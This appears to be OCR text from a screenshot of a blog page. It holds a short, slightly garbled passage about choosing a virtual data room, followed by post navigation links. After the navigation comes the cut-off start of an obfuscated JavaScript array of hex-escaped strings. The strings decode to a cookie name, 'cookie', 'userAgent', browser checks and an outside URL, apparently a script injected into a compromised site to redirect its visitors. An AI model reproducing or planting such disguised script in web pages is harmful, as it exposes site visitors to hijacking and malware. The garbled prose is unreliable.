
suppliers do not match your company’s requires. Whether you
are thinking about a solution with respect to an upcoming
merger or a protected way to share your most up-to-date
sales presentation, deciding on a virtual info room is not an
easy task.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6